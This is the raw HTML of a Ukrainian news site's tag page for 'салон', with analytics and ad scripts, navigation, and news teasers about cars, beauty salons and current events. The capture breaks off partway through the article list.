

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D1%81%D0%B0%D0%BB%D0%BE%D0%BD
body_size: 22792
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости салон - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            салон        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1766661776-osnovni-prichini-poganogo-obigrivu-salonu-vzimku.html"><img src="/static/imgs/img150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1766661776-osnovni-prichini-poganogo-obigrivu-salonu-vzimku.html">Основні причини поганого обігріву салону взимку</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/auto">Автоновини: автомобільні новини України та світу.- UAinfo</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1766661776-osnovni-prichini-poganogo-obigrivu-salonu-vzimku.html">
                        <div>У зимовий період справна система обігріву салону відіграє важливу роль не лише для комфорту, а й для безпеки руху. Коли повітря в салоні прогрівається...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.12.2025, 14:03</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">166</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1766661776-osnovni-prichini-poganogo-obigrivu-salonu-vzimku.html#mc-container" data-cackle-channel="531147" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1758699836-lexus-lm-rozkishniy-miniven-dlya-podorozhey-biznes-klasu.html"><img src="//uainfo.org/static/img/1/_/1___25896_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1758699836-lexus-lm-rozkishniy-miniven-dlya-podorozhey-biznes-klasu.html">Lexus LM: розкішний мінівен для подорожей бізнес-класу</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/auto">Автоновини: автомобільні новини України та світу.- UAinfo</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1758699836-lexus-lm-rozkishniy-miniven-dlya-podorozhey-biznes-klasu.html">
                        <div>Сегмент преміальних мінівенів традиційно обмежений, проте саме Lexus вирішив задати новий стандарт комфорту та персоналізованої розкоші</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.09.2025, 11:08</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">235</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1758699836-lexus-lm-rozkishniy-miniven-dlya-podorozhey-biznes-klasu.html#mc-container" data-cackle-channel="524881" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1750861814-sensori-ne-prizhilisya-volkswagen-povertae-knopki-y-ruchki-v-saloni.html"><img src="//uainfo.org/static/img/1/_/1___24885_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1750861814-sensori-ne-prizhilisya-volkswagen-povertae-knopki-y-ruchki-v-saloni.html">Сенсори не прижилися: Volkswagen повертає кнопки й ручки в салони своїх автомобілів</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/auto">Автоновини: автомобільні новини України та світу.- UAinfo</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1750861814-sensori-ne-prizhilisya-volkswagen-povertae-knopki-y-ruchki-v-saloni.html">
                        <div>Компанія офіційно пообіцяла повернути фізичні кнопки і поворотні ручки в інтер'єри своїх автомобілів</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.06.2025, 23:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">899</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1750861814-sensori-ne-prizhilisya-volkswagen-povertae-knopki-y-ruchki-v-saloni.html#mc-container" data-cackle-channel="519026" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1738326590-yaki-poslugi-mozhna-otrimati-v-saloni-krasi-.html"><img src="//uainfo.org/static/img/1/_/1___23013_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1738326590-yaki-poslugi-mozhna-otrimati-v-saloni-krasi-.html">Які послуги можна отримати в салоні краси?</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1738326590-yaki-poslugi-mozhna-otrimati-v-saloni-krasi-.html">
                        <div>Мати граний вигляд сьогодні не є проблемою, особливо якщо ви відвідуєте салон PIED DE POULE, який є відомою в Україні мережею салонів краси</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.01.2025, 14:37</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">275</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1738326590-yaki-poslugi-mozhna-otrimati-v-saloni-krasi-.html#mc-container" data-cackle-channel="510074" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1734453598-kadirov-vimagae-zakriti-saloni-krasi-v-chechni-rozbeshchuyut.html"><img src="//uainfo.org/static/img/1/_/1___22367_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1734453598-kadirov-vimagae-zakriti-saloni-krasi-v-chechni-rozbeshchuyut.html">Кадиров вимагає закрити салони краси в Чечні: розбещують людей</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1734453598-kadirov-vimagae-zakriti-saloni-krasi-v-chechni-rozbeshchuyut.html">
                        <div>Маріонетка Кремля Рамзан Кадиров вимагає ліквідувати салони краси, які рекламують свої послуги за допомогою фотографій моделей «в неприпустимому для м...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.12.2024, 23:57</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">572</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1734453598-kadirov-vimagae-zakriti-saloni-krasi-v-chechni-rozbeshchuyut.html#mc-container" data-cackle-channel="507586" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1730400408-eksklyuziv-za-3-mln-kultoviy-betmobil-zapustyat-u-virobnitstvo-.html"><img src="//uainfo.org/static/img/1/_/1___21671_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1730400408-eksklyuziv-za-3-mln-kultoviy-betmobil-zapustyat-u-virobnitstvo-.html">Ексклюзив за $3 млн: культовий "Бетмобіль" запустять у виробництво. ФОТО. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/auto">Автоновини: автомобільні новини України та світу.- UAinfo</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1730400408-eksklyuziv-za-3-mln-kultoviy-betmobil-zapustyat-u-virobnitstvo-.html">
                        <div>Бетмобіль Tumbler виготовлений із карбону та кевлару, але важить 2,5 тони. Авто оснащене 6,2-літровим 525-сильним V8 та отримало кондиціонер, навігаці...</div>
                    </a>
